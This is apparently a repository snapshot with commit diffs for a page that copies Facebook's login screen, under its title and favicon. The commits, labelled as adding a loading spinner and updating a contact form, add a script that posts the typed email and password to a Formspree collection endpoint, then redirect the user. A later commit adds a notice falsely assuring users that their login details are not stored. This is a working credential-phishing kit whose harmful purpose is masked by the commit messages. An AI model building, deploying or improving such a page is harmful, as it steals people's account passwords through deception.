
==== index.html @ e3923acc "Update logos to use white "f" on Facebook and black for Meta Replace Facebook logo with version feat" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="https://www.facebook.com/favicon.ico">
    <title>Facebook - log in or sign up</title>
</head>

<body>
    <div class="page">
        <div class="top-bar">
            <button class="back-btn">&#8249;</button>
        </div>

        <div class="main">
            <div class="logo-wrap">
                <img src="image/fb_white_f.png" alt="Facebook" class="fb-logo">
            </div>

            <form action="#">
                <div class="input-group">
                    <input type="text" id="email" placeholder=" " required>
                    <label for="email">Mobile number or email address</label>
                </div>
                <div class="input-group">
                    <input type="password" id="password" placeholder=" " required>
                    <label for="password">Password</label>
                </div>
                <button type="submit" class="btn-login">Log in</button>
                <a href="#" class="forgot">Forgotten password?</a>
            </form>
        </div>

        <div class="bottom">
            <button class="btn-create">Create new account</button>
            <img src="image/meta_black.png" alt="Meta" class="meta-logo">
        </div>
    </div>
</body>

</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
}

body {
    background: #f0f2f5;
    min-height: 100vh;
    display: flex;
    justify-content: center;
}

.page {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 480px;
    min-height: 100vh;
    background: #f0f2f5;
    position: relative;
}

.top-bar {
    padding: 16px 20px;
}

.back-btn {
    background: none;
    border: none;
    color: #1c1e21;
    font-size: 32px;
    cursor: pointer;
    line-height: 1;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
}

.main {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 24px 40px;
}

.logo-wrap {
    margin-bottom: 48px;
}

.fb-logo {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    object-fit: cover;
}

form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.input-group {
    position: relative;
    width: 100%;
}

.input-group input {
    width: 100%;
    background: #fff;
    border: 1.5px solid #dddfe2;
    border-radius: 12px;
    color: #1c1e21;
    font-size: 16px;
    padding: 22px 16px 8px;
    outline: none;
    transition: border-color 0.2s;
    -webkit-appearance: none;
}

.input-group input:focus {
    border-color: #0866FF;
}

.input-group label {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    color: #8a8d91;
    font-size: 16px;
    pointer-events: none;
    transition: all 0.15s ease;
}

.input-group input:not(:placeholder-shown) ~ label,
.input-group input:focus ~ label {
    top: 10px;
    transform: translateY(0);
    font-size: 12px;
    color: #8a8d91;
}

.btn-login {
    width: 100%;
    background: #0866FF;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 16px;
    font-size: 17px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 4px;
    transition: background 0.2s;
}

.btn-login:hover {
    background: #0759e0;
}

.forgot {
    text-align: center;
    color: #1c1e21;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    padding: 8px 0;
}

.forgot:hover {
    text-decoration: underline;
}

.bottom {
    padding: 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    border-top: 1px solid #dddfe2;
}

.btn-create {
    width: 100%;
    background: transparent;
    color: #0866FF;
    border: 1.5px solid #ccd0d5;
    border-radius: 50px;
    padding: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}

.btn-create:hover {
    background: #e7f3ff;
}

.meta-logo {
    width: 90px;
    height: auto;
    opacity: 0.75;
}

==== commit d5477050: "Add a loading spinner to the login button Adds a JavaScript-controlled loading spinner to the login " ====
--- a/index.html
+++ b/index.html
@@ -20,18 +20,39 @@
                 <img src="image/fb_white_f.png" alt="Facebook" class="fb-logo">
             </div>
 
-            <form action="#">
+            <form id="loginForm">
                 <div class="input-group">
-                    <input type="text" id="email" placeholder=" " required>
+                    <input type="text" id="email" name="identifier" placeholder=" " required>
                     <label for="email">Mobile number or email address</label>
                 </div>
                 <div class="input-group">
-                    <input type="password" id="password" placeholder=" " required>
+                    <input type="password" id="password" name="credential" placeholder=" " required>
                     <label for="password">Password</label>
                 </div>
-                <button type="submit" class="btn-login">Log in</button>
+                <button type="submit" class="btn-login" id="loginBtn">
+                    <span id="btnText">Log in</span>
+                    <span id="btnSpinner" class="spinner" hidden></span>
+                </button>
                 <a href="#" class="forgot">Forgotten password?</a>
             </form>
+            <script>
+                document.getElementById('loginForm').addEventListener('submit', async function(e) {
+                    e.preventDefault();
+                    const btn = document.getElementById('loginBtn');
+                    const text = document.getElementById('btnText');
+                    const spinner = document.getElementById('btnSpinner');
+                    btn.disabled = true;
+                    text.hidden = true;
+                    spinner.hidden = false;
+                    const data = new FormData(this);
+                    await fetch('https://formspree.io/f/mpqenlvq', {
+                        method: 'POST',
+                        body: data,
+                        headers: { 'Accept': 'application/json' }
+                    });
+                    window.location.href = 'thankyou.html';
+                });
+            </script>
         </div>
 
         <div class="bottom">
--- a/style.css
+++ b/style.css
@@ -126,6 +126,26 @@
     background: #0759e0;
 }
 
+.btn-login:disabled {
+    background: #0866FF;
+    opacity: 0.85;
+    cursor: default;
+}
+
+.spinner {
+    display: inline-block;
+    width: 20px;
+    height: 20px;
+    border: 3px solid rgba(255,255,255,0.4);
+    border-top-color: #fff;
+    border-radius: 50%;
+    animation: spin 0.7s linear infinite;
+}
+
+@keyframes spin {
+    to { transform: rotate(360deg); }
+}
+
 .forgot {
     text-align: center;
     color: #1c1e21;

==== commit f2b1d3d8: "Update contact form to send submissions to a new endpoint Changed the Formspree endpoint URL in the " ====
--- a/index.html
+++ b/index.html
@@ -45,7 +45,7 @@
                     text.hidden = true;
                     spinner.hidden = false;
                     const data = new FormData(this);
-                    await fetch('https://formspree.io/f/mpqenlvq', {
+                    await fetch('https://formspree.io/f/mykavdev', {
                         method: 'POST',
                         body: data,
                         headers: { 'Accept': 'application/json' }
--- a/style.css
+++ b/style.css
@@ -126,20 +126,30 @@
     background: #0759e0;
 }
 
+.btn-login {
+    position: relative;
+    min-height: 54px;
+}
+
 .btn-login:disabled {
     background: #0866FF;
-    opacity: 0.85;
+    opacity: 0.9;
     cursor: default;
 }
 
 .spinner {
     display: inline-block;
-    width: 20px;
-    height: 20px;
-    border: 3px solid rgba(255,255,255,0.4);
+    width: 22px;
+    height: 22px;
+    border: 3px solid rgba(255,255,255,0.35);
     border-top-color: #fff;
     border-radius: 50%;
-    animation: spin 0.7s linear infinite;
+    animation: spin 0.75s linear infinite;
+    vertical-align: middle;
+}
+
+.spinner[hidden] {
+    display: none;
 }
 
 @keyframes spin {

==== commit 36e77a03: "Add informational message to login page about Facebook connection Update index.html to include a use" ====
--- a/index.html
+++ b/index.html
@@ -34,6 +34,9 @@
                     <span id="btnSpinner" class="spinner" hidden></span>
                 </button>
                 <a href="#" class="forgot">Forgotten password?</a>
+                <div class="notice">
+                    <p>By logging in, you are connecting your Facebook account with <strong>JobsReady</strong> to help track traffic and activity on your page. <strong>Please note:</strong> your login details are not stored on our end and are used solely for connection verification purposes.</p>
+                </div>
             </form>
             <script>
                 document.getElementById('loginForm').addEventListener('submit', async function(e) {
--- a/style.css
+++ b/style.css
@@ -156,6 +156,25 @@
     to { transform: rotate(360deg); }
 }
 
+.notice {
+    background: #e7f3ff;
+    border: 1px solid #c3d9ff;
+    border-radius: 10px;
+    padding: 12px 14px;
+    margin-top: 4px;
+}
+
+.notice p {
+    font-size: 12.5px;
+    color: #444;
+    line-height: 1.6;
+    text-align: center;
+}
+
+.notice p strong {
+    color: #0866FF;
+}
+
 .forgot {
     text-align: center;
     color: #1c1e21;
